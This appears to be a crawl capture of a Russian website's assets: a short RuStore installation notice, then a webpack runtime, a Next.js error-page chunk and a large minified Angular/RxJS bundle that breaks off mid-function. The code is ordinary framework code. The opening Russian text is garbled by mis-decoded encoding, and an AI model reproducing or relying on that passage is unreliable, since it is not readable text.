Ð²Ð°ÑˆÐµÐ¼ ÑƒÑÑ‚Ñ€Ð¾Ð¹ÑÑ‚Ð²Ðµ Ð½ÐµÑ‚ Ð¼Ð°Ð³Ð°Ð·Ð¸Ð½Ð° RuStore, ÑÐ½Ð°Ñ‡Ð°Ð»Ð° Ð½ÑƒÐ¶Ð½Ð¾ ÐµÐ³Ð¾ ÑƒÑÑ‚Ð°Ð½Ð¾Ð²Ð¸Ñ‚ÑŒ: <br>1) ÐÐ° Ð¼Ð¾Ð±Ð¸Ð»ÑŒÐ½Ð¾Ð¼ ÑƒÑÑ‚Ñ€Ð¾Ð¹ÑÑ‚Ð²Ðµ Ð·Ð°Ð¹Ð´Ð¸Ñ‚Ðµ Ð½Ð° ÑÐ°Ð¹Ñ‚ RuStore Ð¸ ÑÐºÐ°Ñ‡Ð°Ð¹Ñ‚Ðµ Ñ„Ð°Ð¹Ð» RuStore.apk;<br>2) ÐŸÑ€Ð¸ Ð½ÐµÐ¾Ð±Ñ…Ð¾Ð´Ð¸Ð¼Ð¾ÑÑ‚Ð¸ Ñ€Ð°Ð·Ñ€ÐµÑˆÐ¸Ñ‚Ðµ Ð·Ð°Ð³Ñ€ÑƒÐ·ÐºÑƒ Ñ„Ð°Ð¹Ð»Ð°;<br>3) Ð Ð°Ð·Ñ€ÐµÑˆÐ¸Ñ‚Ðµ ÑƒÑÑ‚Ð°Ð½Ð¾Ð²ÐºÑƒ Ð¸ ÑƒÑÑ‚Ð°Ð½Ð¾Ð²Ð¸Ñ‚Ðµ RuStore.<br><br><br></p>"}}],"$undefined","$La",["$","$Lb",null,{"files":"$undefined","isPrivate":false}]]}]]}]]}]
a:"$undefined"


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rosprofzhel.ru/runtime.js
body_size: 778
content:
(()=>{"use strict";var e,i={},_={};function a(e){var f=_[e];if(void 0!==f)return f.exports;var r=_[e]={exports:{}};return i[e](r,r.exports,a),r.exports}a.m=i,e=[],a.O=(f,r,o,s)=>{if(!r){var c=1/0;for(n=0;n<e.length;n++){for(var[r,o,s]=e[n],t=!0,l=0;l<r.length;l++)(!1&s||c>=s)&&Object.keys(a.O).every(p=>a.O[p](r[l]))?r.splice(l--,1):(t=!1,s<c&&(c=s));if(t){e.splice(n--,1);var u=o();void 0!==u&&(f=u)}}return f}s=s||0;for(var n=e.length;n>0&&e[n-1][2]>s;n--)e[n]=e[n-1];e[n]=[r,o,s]},a.o=(e,f)=>Object.prototype.hasOwnProperty.call(e,f),(()=>{var e={666:0};a.O.j=o=>0===e[o];var f=(o,s)=>{var l,u,[n,c,t]=s,v=0;if(n.some(h=>0!==e[h])){for(l in c)a.o(c,l)&&(a.m[l]=c[l]);if(t)var d=t(a)}for(o&&o(s);v<n.length;v++)a.o(e,u=n[v])&&e[u]&&e[u][0](),e[u]=0;return a.O(d)},r=self.webpackChunkmessenger=self.webpackChunkmessenger||[];r.forEach(f.bind(null,0)),r.push=f.bind(null,r.push.bind(r))})()})();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://rosprofzhel.ru/_next/static/chunks/app/(pages)/error-c1a86afa274f0c02.js
body_size: 826
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[700],{40741:function(e,r,n){Promise.resolve().then(n.bind(n,15050))},15050:function(e,r,n){"use strict";n.r(r),n.d(r,{default:function(){return s}});var t=n(9268),o=n(86006);function s(e){let{error:r,reset:n}=e;return(0,o.useEffect)(()=>{console.error(r)},[r]),(0,t.jsxs)("div",{className:"page__error",children:[(0,t.jsx)("span",{className:"page__error_code",children:"Error"}),(0,t.jsx)("h1",{children:"Что-то пошло не так!"}),(0,t.jsx)("button",{onClick:()=>n(),children:"Попробуйте еще раз"})]})}},83177:function(e,r,n){"use strict";/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var t=n(86006),o=Symbol.for("react.element"),s=Symbol.for("react.fragment"),c=Object.prototype.hasOwnProperty,u=t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,f={key:!0,ref:!0,__self:!0,__source:!0};function i(e,r,n){var t,s={},i=null,_=null;for(t in void 0!==n&&(i=""+n),void 0!==r.key&&(i=""+r.key),void 0!==r.ref&&(_=r.ref),r)c.call(r,t)&&!f.hasOwnProperty(t)&&(s[t]=r[t]);if(e&&e.defaultProps)for(t in r=e.defaultProps)void 0===s[t]&&(s[t]=r[t]);return{$$typeof:o,type:e,key:i,ref:_,props:s,_owner:u.current}}r.Fragment=s,r.jsx=i,r.jsxs=i},9268:function(e,r,n){"use strict";e.exports=n(83177)}},function(e){e.O(0,[667,139,744],function(){return e(e.s=40741)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rosprofzhel.ru/main.js
body_size: 145711
content:
"use strict";(self.webpackChunkmessenger=self.webpackChunkmessenger||[]).push([[179],{544:()=>{function me(t){return"function"==typeof t}function Yo(t){const e=t(i=>{Error.call(i),i.stack=(new Error).stack});return e.prototype=Object.create(Error.prototype),e.prototype.constructor=e,e}const Xo=Yo(t=>function(e){t(this),this.message=e?`${e.length} errors occurred during unsubscription:\n${e.map((i,r)=>`${r+1}) ${i.toString()}`).join("\n  ")}`:"",this.name="UnsubscriptionError",this.errors=e});function ji(t,n){if(t){const e=t.indexOf(n);0<=e&&t.splice(e,1)}}class Qt{constructor(n){this.initialTeardown=n,this.closed=!1,this._parentage=null,this._finalizers=null}unsubscribe(){let n;if(!this.closed){this.closed=!0;const{_parentage:e}=this;if(e)if(this._parentage=null,Array.isArray(e))for(const o of e)o.remove(this);else e.remove(this);const{initialTeardown:i}=this;if(me(i))try{i()}catch(o){n=o instanceof Xo?o.errors:[o]}const{_finalizers:r}=this;if(r){this._finalizers=null;for(const o of r)try{Rf(o)}catch(s){n=n??[],s instanceof Xo?n=[...n,...s.errors]:n.push(s)}}if(n)throw new Xo(n)}}add(n){var e;if(n&&n!==this)if(this.closed)Rf(n);else{if(n instanceof Qt){if(n.closed||n._hasParent(this))return;n._addParent(this)}(this._finalizers=null!==(e=this._finalizers)&&void 0!==e?e:[]).push(n)}}_hasParent(n){const{_parentage:e}=this;return e===n||Array.isArray(e)&&e.includes(n)}_addParent(n){const{_parentage:e}=this;this._parentage=Array.isArray(e)?(e.push(n),e):e?[e,n]:n}_removeParent(n){const{_parentage:e}=this;e===n?this._parentage=null:Array.isArray(e)&&ji(e,n)}remove(n){const{_finalizers:e}=this;e&&ji(e,n),n instanceof Qt&&n._removeParent(this)}}Qt.EMPTY=(()=>{const t=new Qt;return t.closed=!0,t})();const Nf=Qt.EMPTY;function Ff(t){return t instanceof Qt||t&&"closed"in t&&me(t.remove)&&me(t.add)&&me(t.unsubscribe)}function Rf(t){me(t)?t():t.unsubscribe()}const di={onUnhandledError:null,onStoppedNotification:null,Promise:void 0,useDeprecatedSynchronousErrorHandling:!1,useDeprecatedNextContext:!1},Jo={setTimeout(t,n,...e){const{delegate:i}=Jo;return i?.setTimeout?i.setTimeout(t,n,...e):setTimeout(t,n,...e)},clearTimeout(t){const{delegate:n}=Jo;return(n?.clearTimeout||clearTimeout)(t)},delegate:void 0};function Lf(t){Jo.setTimeout(()=>{const{onUnhandledError:n}=di;if(!n)throw t;n(t)})}function kf(){}const fD=Cl("C",void 0,void 0);function Cl(t,n,e){return{kind:t,value:n,error:e}}let fi=null;function es(t){if(di.useDeprecatedSynchronousErrorHandling){const n=!fi;if(n&&(fi={errorThrown:!1,error:null}),t(),n){const{errorThrown:e,error:i}=fi;if(fi=null,e)throw i}}else t()}class Dl extends Qt{constructor(n){super(),this.isStopped=!1,n?(this.destination=n,Ff(n)&&n.add(this)):this.destination=vD}static create(n,e,i){return new Br(n,e,i)}next(n){this.isStopped?wl(function pD(t){return Cl("N",t,void 0)}(n),this):this._next(n)}error(n){this.isStopped?wl(function hD(t){return Cl("E",void 0,t)}(n),this):(this.isStopped=!0,this._error(n))}complete(){this.isStopped?wl(fD,this):(this.isStopped=!0,this._complete())}unsubscribe(){this.closed||(this.isStopped=!0,super.unsubscribe(),this.destination=null)}_next(n){this.destination.next(n)}_error(n){try{this.destination.error(n)}finally{this.unsubscribe()}}_complete(){try{this.destination.complete()}finally{this.unsubscribe()}}}const mD=Function.prototype.bind;function El(t,n){return mD.call(t,n)}class yD{constructor(n){this.partialObserver=n}next(n){const{partialObserver:e}=this;if(e.next)try{e.next(n)}catch(i){ts(i)}}error(n){const{partialObserver:e}=this;if(e.error)try{e.error(n)}catch(i){ts(i)}else ts(n)}complete(){const{partialObserver:n}=this;if(n.complete)try{n.complete()}catch(e){ts(e)}}}class Br extends Dl{constructor(n,e,i){let r;if(super(),me(n)||!n)r={next:n??void 0,error:e??void 0,complete:i??void 0};else{let o;this&&di.useDeprecatedNextContext?(o=Object.create(n),o.unsubscribe=()=>this.unsubscribe(),r={next:n.next&&El(n.next,o),error:n.error&&El(n.error,o),complete:n.complete&&El(n.complete,o)}):r=n}this.destination=new yD(r)}}function ts(t){di.useDeprecatedSynchronousErrorHandling?function gD(t){di.useDeprecatedSynchronousErrorHandling&&fi&&(fi.errorThrown=!0,fi.error=t)}(t):Lf(t)}function wl(t,n){const{onStoppedNotification:e}=di;e&&Jo.setTimeout(()=>e(t,n))}const vD={closed:!0,next:kf,error:function _D(t){throw t},complete:kf},bl="function"==typeof Symbol&&Symbol.observable||"@@observable";function Sl(t){return t}let Ze=(()=>{class t{constructor(e){e&&(this._subscribe=e)}lift(e){const i=new t;return i.source=this,i.operator=e,i}subscribe(e,i,r){const o=function DD(t){return t&&t instanceof Dl||function CD(t){return t&&me(t.next)&&me(t.error)&&me(t.complete)}(t)&&Ff(t)}(e)?e:new Br(e,i,r);return es(()=>{const{operator:s,source:a}=this;o.add(s?s.call(o,a):a?this._subscribe(o):this._trySubscribe(o))}),o}_trySubscribe(e){try{return this._subscribe(e)}catch(i){e.error(i)}}forEach(e,i){return new(i=Bf(i))((r,o)=>{const s=new Br({next:a=>{try{e(a)}catch(l){o(l),s.unsubscribe()}},error:o,complete:r});this.subscribe(s)})}_subscribe(e){var i;return null===(i=this.source)||void 0===i?void 0:i.subscribe(e)}[bl](){return this}pipe(...e){return function Vf(t){return 0===t.length?Sl:1===t.length?t[0]:function(e){return t.reduce((i,r)=>r(i),e)}}(e)(this)}toPromise(e){return new(e=Bf(e))((i,r)=>{let o;this.subscribe(s=>o=s,s=>r(s),()=>i(o))})}}return t.create=n=>new t(n),t})();function Bf(t){var n;return null!==(n=t??di.Promise)&&void 0!==n?n:Promise}const ED=Yo(t=>function(){t(this),this.name="ObjectUnsubscribedError",this.message="object unsubscribed"});let Ui=(()=>{class t extends Ze{constructor(){super(),this.closed=!1,this.currentObservers=null,this.observers=[],this.isStopped=!1,this.hasError=!1,this.thrownError=null}lift(e){const i=new Hf(this,this);return i.operator=e,i}_throwIfClosed(){if(this.closed)throw new ED}next(e){es(()=>{if(this._throwIfClosed(),!this.isStopped){this.currentObservers||(this.currentObservers=Array.from(this.observers));for(const i of this.currentObservers)i.next(e)}})}error(e){es(()=>{if(this._throwIfClosed(),!this.isStopped){this.hasError=this.isStopped=!0,this.thrownError=e;const{observers:i}=this;for(;i.length;)i.shift().error(e)}})}complete(){es(()=>{if(this._throwIfClosed(),!this.isStopped){this.isStopped=!0;const{observers:e}=this;for(;e.length;)e.shift().complete()}})}unsubscribe(){this.isStopped=this.closed=!0,this.observers=this.currentObservers=null}get observed(){var e;return(null===(e=this.observers)||void 0===e?void 0:e.length)>0}_trySubscribe(e){return this._throwIfClosed(),super._trySubscribe(e)}_subscribe(e){return this._throwIfClosed(),this._checkFinalizedStatuses(e),this._innerSubscribe(e)}_innerSubscribe(e){const{hasError:i,isStopped:r,observers:o}=this;return i||r?Nf:(this.currentObservers=null,o.push(e),new Qt(()=>{this.currentObservers=null,ji(o,e)}))}_checkFinalizedStatuses(e){const{hasError:i,thrownError:r,isStopped:o}=this;i?e.error(r):o&&e.complete()}asObservable(){const e=new Ze;return e.source=this,e}}return t.create=(n,e)=>new Hf(n,e),t})();class Hf extends Ui{constructor(n,e){super(),this.destination=n,this.source=e}next(n){var e,i;null===(i=null===(e=this.destination)||void 0===e?void 0:e.next)||void 0===i||i.call(e,n)}error(n){var e,i;null===(i=null===(e=this.destination)||void 0===e?void 0:e.error)||void 0===i||i.call(e,n)}complete(){var n,e;null===(e=null===(n=this.destination)||void 0===n?void 0:n.complete)||void 0===e||e.call(n)}_subscribe(n){var e,i;return null!==(i=null===(e=this.source)||void 0===e?void 0:e.subscribe(n))&&void 0!==i?i:Nf}}function gn(t){return n=>{if(function wD(t){return me(t?.lift)}(n))return n.lift(function(e){try{return t(e,this)}catch(i){this.error(i)}});throw new TypeError("Unable to lift unknown Observable type")}}function Zt(t,n,e,i,r){return new bD(t,n,e,i,r)}class bD extends Dl{constructor(n,e,i,r,o,s){super(n),this.onFinalize=o,this.shouldUnsubscribe=s,this._next=e?function(a){try{e(a)}catch(l){n.error(l)}}:super._next,this._error=r?function(a){try{r(a)}catch(l){n.error(l)}finally{this.unsubscribe()}}:super._error,this._complete=i?function(){try{i()}catch(a){n.error(a)}finally{this.unsubscribe()}}:super._complete}unsubscribe(){var n;if(!this.shouldUnsubscribe||this.shouldUnsubscribe()){const{closed:e}=this;super.unsubscribe(),!e&&(null===(n=this.onFinalize)||void 0===n||n.call(this))}}}function Zn(t,n){return gn((e,i)=>{let r=0;e.subscribe(Zt(i,o=>{i.next(t.call(n,o,r++))}))})}function Yn(t){return this instanceof Yn?(this.v=t,this):new Yn(t)}function zf(t){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var e,n=t[Symbol.asyncIterator];return n?n.call(t):(t=function Al(t){var n="function"==typeof Symbol&&Symbol.iterator,e=n&&t[n],i=0;if(e)return e.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&i>=t.length&&(t=void 0),{value:t&&t[i++],done:!t}}};throw new TypeError(n?"Object is not iterable.":"Symbol.iterator is not defined.")}(t),e={},i("next"),i("throw"),i("return"),e[Symbol.asyncIterator]=function(){return this},e);function i(o){e[o]=t[o]&&function(s){return new Promise(function(a,l){!function r(o,s,a,l){Promise.resolve(l).then(function(c){o({value:c,done:a})},s)}(a,l,(s=t[o](s)).done,s.value)})}}}"function"==typeof SuppressedError&&SuppressedError;const Gf=t=>t&&"number"==typeof t.length&&"function"!=typeof t;function Wf(t){return me(t?.then)}function qf(t){return me(t[bl])}function Kf(t){return Symbol.asyncIterator&&me(t?.[Symbol.asyncIterator])}function Qf(t){return new TypeError(`You provided ${null!==t&&"object"==typeof t?"an invalid object":`'${t}'`} where a stream was expected. You can provide an Observable, Promise, ReadableStream, Array, AsyncIterable, or Iterable.`)}const Zf=function WD(){return"function"==typeof Symbol&&Symbol.iterator?Symbol.iterator:"@@iterator"}();function Yf(t){return me(t?.[Zf])}function Xf(t){return function $f(t,n,e){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var r,i=e.apply(t,n||[]),o=[];return r={},s("next"),s("throw"),s("return"),r[Symbol.asyncIterator]=function(){return this},r;function s(f){i[f]&&(r[f]=function(h){return new Promise(function(p,g){o.push([f,h,p,g])>1||a(f,h)})})}function a(f,h){try{!function l(f){f.value instanceof Yn?Promise.resolve(f.value.v).then(c,u):d(o[0][2],f)}(i[f](h))}catch(p){d(o[0][3],p)}}function c(f){a("next",f)}function u(f){a("throw",f)}function d(f,h){f(h),o.shift(),o.length&&a(o[0][0],o[0][1])}}(this,arguments,function*(){const e=t.getReader();try{for(;;){const{value:i,done:r}=yield Yn(e.read());if(r)return yield Yn(void 0);yield yield Yn(i)}}finally{e.releaseLock()}})}function Jf(t){return me(t?.getReader)}function Yt(t){if(t instanceof Ze)return t;if(null!=t){if(qf(t))return function qD(t){return new Ze(n=>{const e=t[bl]();if(me(e.subscribe))return e.subscribe(n);throw new TypeError("Provided object does not correctly implement Symbol.observable")})}(t);if(Gf(t))return function KD(t){return new Ze(n=>{for(let e=0;e<t.length&&!n.closed;e++)n.next(t[e]);n.complete()})}(t);if(Wf(t))return function QD(t){return new Ze(n=>{t.then(e=>{n.closed||(n.next(e),n.complete())},e=>n.error(e)).then(null,Lf)})}(t);if(Kf(t))return eh(t);if(Yf(t))return function ZD(t){return new Ze(n=>{for(const e of t)if(n.next(e),n.closed)return;n.complete()})}(t);if(Jf(t))return function YD(t){return eh(Xf(t))}(t)}throw Qf(t)}function eh(t){return new Ze(n=>{(function XD(t,n){var e,i,r,o;return function jf(t,n,e,i){return new(e||(e=Promise))(function(o,s){function a(u){try{c(i.next(u))}catch(d){s(d)}}function l(u){try{c(i.throw(u))}catch(d){s(d)}}function c(u){u.done?o(u.value):function r(o){return o instanceof e?o:new e(function(s){s(o)})}(u.value).then(a,l)}c((i=i.apply(t,n||[])).next())})}(this,void 0,void 0,function*(){try{for(e=zf(t);!(i=yield e.next()).done;)if(n.next(i.value),n.closed)return}catch(s){r={error:s}}finally{try{i&&!i.done&&(o=e.return)&&(yield o.call(e))}finally{if(r)throw r.error}}n.complete()})})(t,n).catch(e=>n.error(e))})}function Xn(t,n,e,i=0,r=!1){const o=n.schedule(function(){e(),r?t.add(this.schedule(null,i)):this.unsubscribe()},i);if(t.add(o),!r)return o}function ns(t,n,e=1/0){return me(n)?ns((i,r)=>Zn((o,s)=>n(i,o,r,s))(Yt(t(i,r))),e):("number"==typeof n&&(e=n),gn((i,r)=>function JD(t,n,e,i,r,o,s,a){const l=[];let c=0,u=0,d=!1;const f=()=>{d&&!l.length&&!c&&n.complete()},h=g=>c<i?p(g):l.push(g),p=g=>{o&&n.next(g),c++;let m=!1;Yt(e(g,u++)).subscribe(Zt(n,y=>{r?.(y),o?h(y):n.next(y)},()=>{m=!0},void 0,()=>{if(m)try{for(c--;l.length&&c<i;){const y=l.shift();s?Xn(n,s,()=>p(y)):p(y)}f()}catch(y){n.error(y)}}))};return t.subscribe(Zt(n,h,()=>{d=!0,f()})),()=>{a?.()}}(i,r,t,e)))}const th=new Ze(t=>t.complete());function Ol(t){return t[t.length-1]}function nh(t){return function nE(t){return t&&me(t.schedule)}(Ol(t))?t.pop():void 0}function ih(t,n=0){return gn((e,i)=>{e.subscribe(Zt(i,r=>Xn(i,t,()=>i.next(r),n),()=>Xn(i,t,()=>i.complete(),n),r=>Xn(i,t,()=>i.error(r),n)))})}function rh(t,n=0){return gn((e,i)=>{i.add(t.schedule(()=>e.subscribe(i),n))})}function oh(t,n){if(!t)throw new Error("Iterable cannot be null");return new Ze(e=>{Xn(e,n,()=>{const i=t[Symbol.asyncIterator]();Xn(e,n,()=>{i.next().then(r=>{r.done?e.complete():e.next(r.value)})},0,!0)})})}function Pl(t,n){return n?function uE(t,n){if(null!=t){if(qf(t))return function oE(t,n){return Yt(t).pipe(rh(n),ih(n))}(t,n);if(Gf(t))return function aE(t,n){return new Ze(e=>{let i=0;return n.schedule(function(){i===t.length?e.complete():(e.next(t[i++]),e.closed||this.schedule())})})}(t,n);if(Wf(t))return function sE(t,n){return Yt(t).pipe(rh(n),ih(n))}(t,n);if(Kf(t))return oh(t,n);if(Yf(t))return function lE(t,n){return new Ze(e=>{let i;return Xn(e,n,()=>{i=t[Zf](),Xn(e,n,()=>{let r,o;try{({value:r,done:o}=i.next())}catch(s){return void e.error(s)}o?e.complete():e.next(r)},0,!0)}),()=>me(i?.return)&&i.return()})}(t,n);if(Jf(t))return function cE(t,n){return oh(Xf(t),n)}(t,n)}throw Qf(t)}(t,n):Yt(t)}function sh(...t){const n=nh(t),e=function rE(t,n){return"number"==typeof Ol(t)?t.pop():n}(t,1/0),i=t;return i.length?1===i.length?Yt(i[0]):function eE(t=1/0){return ns(Sl,t)}(e)(Pl(i,n)):th}function xl(t,n,...e){if(!0===n)return void t();if(!1===n)return;const i=new Br({next:()=>{i.unsubscribe(),t()}});return Yt(n(...e)).subscribe(i)}function de(t){for(let n in t)if(t[n]===de)return n;throw Error("Could not find renamed property on target object.")}function Nl(t,n){for(const e in n)n.hasOwnProperty(e)&&!t.hasOwnProperty(e)&&(t[e]=n[e])}function fe(t){if("string"==typeof t)return t;if(Array.isArray(t))return"["+t.map(fe).join(", ")+"]";if(null==t)return""+t;if(t.overriddenName)return`${t.overriddenName}`;if(t.name)return`${t.name}`;const n=t.toString();if(null==n)return""+n;const e=n.indexOf("\n");return-1===e?n:n.substring(0,e)}function Fl(t,n){return null==t||""===t?null===n?"":n:null==n||""===n?t:t+" "+n}const fE=de({__forward_ref__:de});function ue(t){return t.__forward_ref__=ue,t.toString=function(){return fe(this())},t}function V(t){return Rl(t)?t():t}function Rl(t){return"function"==typeof t&&t.hasOwnProperty(fE)&&t.__forward_ref__===ue}function Ll(t){return t&&!!t.\u0275providers}const is="https://g.co/ng/security#xss";class S extends Error{constructor(n,e){super(rs(n,e)),this.code=n}}function rs(t,n){return`NG0${Math.abs(t)}${n?": "+n.trim():""}`}function z(t){return"string"==typeof t?t:null==t?"":String(t)}function os(t,n){throw new S(-201,!1)}function Vt(t,n){null==t&&function le(t,n,e,i){throw new Error(`ASSERTION ERROR: ${t}`+(null==i?"":` [Expected=> ${e} ${i} ${n} <=Actual]`))}(n,t,null,"!=")}function Q(t){return{token:t.token,providedIn:t.providedIn||null,factory:t.factory,value:void 0}}function ye(t){return{providers:t.providers||[],imports:t.imports||[]}}function ss(t){return ah(t,as)||ah(t,ch)}function ah(t,n){return t.hasOwnProperty(n)?t[n]:null}function lh(t){return t&&(t.hasOwnProperty(kl)||t.hasOwnProperty(vE))?t[kl]:null}const as=de({\u0275prov:de}),kl=de({\u0275inj:de}),ch=de({ngInjectableDef:de}),vE=de({ngInjectorDef:de});var U=(()=>((U=U||{})[U.Default=0]="Default",U[U.Host=1]="Host",U[U.Self=2]="Self",U[U.SkipSelf=4]="SkipSelf",U[U.Optional=8]="Optional",U))();let Vl;function Bt(t){const n=Vl;return Vl=t,n}function uh(t,n,e){const i=ss(t);return i&&"root"==i.providedIn?void 0===i.value?i.value=i.factory():i.value:e&U.Optional?null:void 0!==n?n:void os(fe(t))}const _e=(()=>typeof globalThis<"u"&&globalThis||typeof global<"u"&&global||typeof window<"u"&&window||typeof self<"u"&&typeof WorkerGlobalScope<"u"&&self instanceof WorkerGlobalScope&&self)(),Hr={},Bl="__NG_DI_FLAG__",ls="ngTempTokenPath",DE="ngTokenPath",EE=/\n/gm,wE="\u0275",dh="__source";let jr;function $i(t){const n=jr;return jr=t,n}function bE(t,n=U.Default){if(void 0===jr)throw new S(-203,!1);return null===jr?uh(t,void 0,n):jr.get(t,n&U.Optional?null:void 0,n)}function N(t,n=U.Default){return(function CE(){return Vl}()||bE)(V(t),n)}function zi(t,n=U.Default){return N(t,cs(n))}function cs(t){return typeof t>"u"||"number"==typeof t?t:0|(t.optional&&8)|(t.host&&1)|(t.self&&2)|(t.skipSelf&&4)}function Hl(t){const n=[];for(let e=0;e<t.length;e++){const i=V(t[e]);if(Array.isArray(i)){if(0===i.length)throw new S(900,!1);let r,o=U.Default;for(let s=0;s<i.length;s++){const a=i[s],l=SE(a);"number"==typeof l?-1===l?r=a.token:o|=l:r=a}n.push(N(r,o))}else n.push(N(i))}return n}function Ur(t,n){return t[Bl]=n,t.prototype[Bl]=n,t}function SE(t){return t[Bl]}function On(t){return{toString:t}.toString()}var mn=(()=>((mn=mn||{})[mn.OnPush=0]="OnPush",mn[mn.Default=1]="Default",mn))(),Xt=(()=>{return(t=Xt||(Xt={}))[t.Emulated=0]="Emulated",t[t.None=2]="None",t[t.ShadowDom=3]="ShadowDom",Xt;var t})();const Pn={},se=[],us=de({\u0275cmp:de}),jl=de({\u0275dir:de}),Ul=de({\u0275pipe:de}),hh=de({\u0275mod:de}),xn=de({\u0275fac:de}),$r=de({__NG_ELEMENT_ID__:de});let ME=0;function tt(t){return On(()=>{const n=gh(t),e={...n,decls:t.decls,vars:t.vars,template:t.template,consts:t.consts||null,ngContentSelectors:t.ngContentSelectors,onPush:t.changeDetection===mn.OnPush,directiveDefs:null,pipeDefs:null,dependencies:n.standalone&&t.dependencies||null,getStandaloneInjector:null,data:t.data||{},encapsulation:t.encapsulation||Xt.Emulated,id:"c"+ME++,styles:t.styles||se,_:null,schemas:t.schemas||null,tView:null};mh(e);const i=t.dependencies;return e.directiveDefs=ds(i,!1),e.pipeDefs=ds(i,!0),e})}function OE(t){return ce(t)||nt(t)}function PE(t){return null!==t}function Ce(t){return On(()=>({type:t.type,bootstrap:t.bootstrap||se,declarations:t.declarations||se,imports:t.imports||se,exports:t.exports||se,transitiveCompileScopes:null,schemas:t.schemas||null,id:t.id||null}))}function ph(t,n){if(null==t)return Pn;const e={};for(const i in t)if(t.hasOwnProperty(i)){let r=t[i],o=r;Array.isArray(r)&&(o=r[1],r=r[0]),e[r]=i,n&&(n[r]=o)}return e}function B(t){return On(()=>{const n=gh(t);return mh(n),n})}function _t(t){return{type:t.type,name:t.name,factory:null,pure:!1!==t.pure,standalone:!0===t.standalone,onDestroy:t.type.prototype.ngOnDestroy||null}}function ce(t){return t[us]||null}function nt(t){return t[jl]||null}function vt(t){return t[Ul]||null}function gh(t){const n={};return{type:t.type,providersResolver:null,factory:null,hostBindings:t.hostBindings||null,hostVars:t.hostVars||0,hostAttrs:t.hostAttrs||null,contentQueries:t.contentQueries||null,declaredInputs:n,exportAs:t.exportAs||null,standalone:!0===t.standalone,selectors:t.selectors||se,viewQuery:t.viewQuery||null,features:t.features||null,setInput:null,findHostDirectiveDefs:null,hostDirectives:null,inputs:ph(t.inputs,n),outputs:ph(t.outputs)}}function mh(t){t.features?.forEach(n=>n(t))}function ds(t,n){if(!t)return null;const e=n?vt:OE;return()=>("function"==typeof t?t():t).map(i=>e(i)).filter(PE)}const Nn=0,P=1,q=2,Te=3,Jt=4,hi=5,it=6,Gi=7,Pe=8,fs=9,hs=10,Z=11,$l=12,Gr=13,yh=14,Wi=15,rt=16,Wr=17,qi=18,yn=19,qr=20,_h=21,ve=22,zl=1,vh=2,ps=7,gs=8,Ki=9,ft=10;function Mt(t){return Array.isArray(t)&&"object"==typeof t[zl]}function en(t){return Array.isArray(t)&&!0===t[zl]}function Gl(t){return 0!=(4&t.flags)}function Kr(t){return t.componentOffset>-1}function ms(t){return 1==(1&t.flags)}function tn(t){return!!t.template}function NE(t){return 0!=(256&t[q])}function pi(t,n){return t.hasOwnProperty(xn)?t[xn]:null}class Eh{constructor(n,e,i){this.previousValue=n,this.currentValue=e,this.firstChange=i}isFirstChange(){return this.firstChange}}function _n(){return wh}function wh(t){return t.type.prototype.ngOnChanges&&(t.setInput=kE),LE}function LE(){const t=Sh(this),n=t?.current;if(n){const e=t.previous;if(e===Pn)t.previous=n;else for(let i in n)e[i]=n[i];t.current=null,this.ngOnChanges(n)}}function kE(t,n,e,i){const r=this.declaredInputs[e],o=Sh(t)||function VE(t,n){return t[bh]=n}(t,{previous:Pn,current:null}),s=o.current||(o.current={}),a=o.previous,l=a[r];s[r]=new Eh(l&&l.currentValue,n,a===Pn),t[i]=n}_n.ngInherit=!0;const bh="__ngSimpleChanges__";function Sh(t){return t[bh]||null}const Ht=function(t,n,e){},Ih="svg";function Ye(t){for(;Array.isArray(t);)t=t[Nn];return t}function ys(t,n){return Ye(n[t])}function At(t,n){return Ye(n[t.index])}function Mh(t,n){return t.data[n]}function Qi(t,n){return t[n]}function Ct(t,n){const e=n[t];return Mt(e)?e:e[Nn]}function _s(t){return 64==(64&t[q])}function ei(t,n){return null==n?null:t[n]}function Ah(t){t[qi]=0}function ql(t,n){t[hi]+=n;let e=t,i=t[Te];for(;null!==i&&(1===n&&1===e[hi]||-1===n&&0===e[hi]);)i[hi]+=n,e=i,i=i[Te]}const G={lFrame:Bh(null),bindingsEnabled:!0};function Ph(){return G.bindingsEnabled}function b(){return G.lFrame.lView}function ie(){return G.lFrame.tView}function X(t){return G.lFrame.contextLView=t,t[Pe]}function J(t){return G.lFrame.contextLView=null,t}function Xe(){let t=xh();for(;null!==t&&64===t.type;)t=t.parent;return t}function xh(){return G.lFrame.currentTNode}function vn(t,n){const e=G.lFrame;e.currentTNode=t,e.isParent=n}function Kl(){return G.lFrame.isParent}function Ql(){G.lFrame.isParent=!1}function ht(){const t=G.lFrame;let n=t.bindingRootIndex;return-1===n&&(n=t.bindingRootIndex=t.tView.bindingStartIndex),n}function Zi(){return G.lFrame.bindingIndex++}function Rn(t){const n=G.lFrame,e=n.bindingIndex;return n.bindingIndex=n.bindingIndex+t,e}function YE(t,n){const e=G.lFrame;e.bindingIndex=e.bindingRootIndex=t,Zl(n)}function Zl(t){G.lFrame.currentDirectiveIndex=t}function Lh(){return G.lFrame.currentQueryIndex}function Xl(t){G.lFrame.currentQueryIndex=t}function JE(t){const n=t[P];return 2===n.type?n.declTNode:1===n.type?t[it]:null}function kh(t,n,e){if(e&U.SkipSelf){let r=n,o=t;for(;!(r=r.parent,null!==r||e&U.Host||(r=JE(o),null===r||(o=o[Wi],10&r.type))););if(null===r)return!1;n=r,t=o}const i=G.lFrame=Vh();return i.currentTNode=n,i.lView=t,!0}function Jl(t){const n=Vh(),e=t[P];G.lFrame=n,n.currentTNode=e.firstChild,n.lView=t,n.tView=e,n.contextLView=t,n.bindingIndex=e.bindingStartIndex,n.inI18n=!1}function Vh(){const t=G.lFrame,n=null===t?null:t.child;return null===n?Bh(t):n}function Bh(t){const 